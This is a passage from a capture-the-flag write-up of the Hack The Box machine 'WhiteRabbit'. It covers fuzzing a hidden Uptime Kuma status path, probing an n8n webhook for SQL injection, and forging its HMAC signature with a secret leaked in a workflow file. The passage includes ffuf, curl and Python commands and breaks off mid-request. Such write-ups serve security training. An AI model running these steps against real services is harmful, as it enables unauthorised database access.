
There isn’t much to exploit in the admin panel itself—after all, it’s just a monitoring tool. However, I noticed that when creating a new status page, its path is always prefixed with /status/:

Kuma admin panel


When we visit http://status.whiterabbit.htb/status/, we get a blank page.

Why wasn’t this /status/ endpoint found during our enumeration? It turns out this page returns the same 200 OK status code and has the exact same content size (2444 bytes) as the standard ‘Not Found’ error page. Very sneaky.

Kuma Status Page

This discovery means we can now try to enumerate potential status pages under this path.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
[hg8@archbook ~]$ ffuf -u http://status.whiterabbit.htb/status/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -fs 2444

/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/

v2.1.0
________________________________________________

:: Method : GET
:: URL : http://status.whiterabbit.htb/status/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2444
________________________________________________

temp [Status: 200, Size: 3359, Words: 304, Lines: 41, Duration: 214ms]

Opening http://status.whiterabbit.htb/status/temp shows the following page:

kuma status temp


We finally get some useful information. The GoPhish and WikiJS subdomains look particularly promising. Let’s add them to our hosts file:

1
2
[hg8@archbook ~]$ echo "10.10.11.63 ddb09a8558c9.whiterabbit.htb" >> /etc/hosts
[hg8@archbook ~]$ echo "10.10.11.63 a668910b5514e.whiterabbit.htb" >> /etc/hosts

GoPhish Webhooks & n8n Workflow

I decided to explore the Wiki first, as it’s a likely place to find sensitive information about the system’s architecture. Sure enough, I quickly stumbled upon a page titled “GoPhish Webhooks”:

Gofish Wiki White Rabbit


The page describes a workflow where GoPhish sends event data to an n8n webhook. It even provides an example HTTP POST request:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
Host: 28efa8f7df.whiterabbit.htb
x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 81

{
"campaign_id": 1,
"email": "test@ex.com",
"message": "Clicked Link"
}

The documentation also provides a link to a JSON file representing the complete n8n workflow: gophish_to_phishing_score_database.json.

SQL Injection in n8n Workflow

While reviewing the JSON workflow file, a few potential SQL injection vulnerability immediately stands out:

1
2
3
[...]
"query": "SELECT * FROM victims where email = \"{{ $json.body.email }}\" LIMIT 1",
[...]

We can try to build a request with a SQL injection payload, but we immediately run into a signature validation error:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
[hg8@archbook ~]$ curl -X POST \
"http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
-H "Host: 28efa8f7df.whiterabbit.htb" \
-H "x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd" \
-H "Accept: */*" \
-H "Accept-Encoding: gzip, deflate, br" \
-H "Connection: keep-alive" \
-H "Content-Type: application/json" \
-d '{
"campaign_id": 1,
"email": "hg8@sqli",
"message": "Clicked Link"
}'
Error: Provided signature is not valid%

This protection mechanism is also explained in the Wiki:

The x-gophish-signature in each request plays a crucial role in ensuring the integrity and security of the data received by n8n. This HMAC (Hash-Based Message Authentication Code) signature is generated by hashing the body of the request along with a secret key. The workflow’s verification of this signature ensures that the messages are not only intact but also are sent from an authorized source, significantly mitigating the risk of spoofed events for example SQLi attempts.

In short, every request to the webhook must be signed with a valid HMAC signature, or it will be rejected.

HMAC x-gophish-signature Generation

I remember seeing a secret key in the gophish_to_phishing_score_database.json file I downloaded earlier:

1
2
[hg8@archbook ~]$ grep "secret" gophish_to_phishing_score_database.json
"secret": "3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"

Let’s hope this is the correct secret. I can write a simple Python script to generate a valid signature for our test payload:

1
2
3
4
5
6
7
8
9
10
11
12
13
[hg8@archbook ~]$ cat hmac_generator.py
import json
import hmac
import hashlib

secret = b"3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
body = f'{{"campaign_id":1,"email":"hg8@sqli","message":"Clicked Link"}}'
signature = hmac.new(secret, body.encode(), hashlib.sha256).hexdigest()

print(signature)

[hg8@archbook ~]$ python hmac_generator.py
6e29bc8e69212feef4ac7d566c19936d60fb3c3a01b7075645ad73489613c656

With the newly generated signature, I can retry the request. And bingo!

1
2
3
4
5
6
7
8
9
10
[hg8@archbook ~]$ curl -X POST \
